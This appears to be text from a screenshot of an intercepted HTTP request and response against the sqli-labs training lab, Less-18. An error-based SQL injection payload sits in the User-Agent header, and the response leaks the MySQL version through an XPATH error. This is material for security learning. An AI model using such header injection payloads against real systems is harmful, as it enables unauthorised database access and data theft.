 Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.1.158
User-Agent: 'and extractvalue(1,concat(0x3c,(select @@version),0x3e))
and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Referer: http://192.168.1.158/sqli-labs/Less-18/
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
<br>Your IP ADDRESS is: 192.168.1.109<br><font
= 3 ></font><font color= "#0000ff" font size = 3 >Y
extractvalue(1,concat(0x3c,(select @@version)
'1'='1</font><br>XPATH syntax error: '<5.5.53>'
src="../images/flag.jpg" /><br>
</font>
</div>